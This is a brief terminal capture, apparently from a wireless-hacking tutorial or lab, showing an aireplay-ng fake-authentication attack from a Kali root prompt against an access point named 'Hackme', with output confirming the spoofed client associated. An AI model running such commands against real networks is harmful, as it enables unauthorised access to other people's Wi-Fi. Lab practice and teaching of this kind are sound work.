 root@kali:~# aireplay-ng -1 0 -e Hackme -a B0:48:7A:DE:E5:56 -h 7C:03:D8:D0:E2:E6 wlan0mon
19:41:51  Waiting for beacon frame (BSSID: B0:48:7A:DE:E5:56) on channel 9
19:41:51  Sending Authentication Request (Open System) [ACK]
19:41:51  Authentication successful
19:41:51  Sending Association Request [ACK]
19:41:51  Association successful :-) (AID: 1)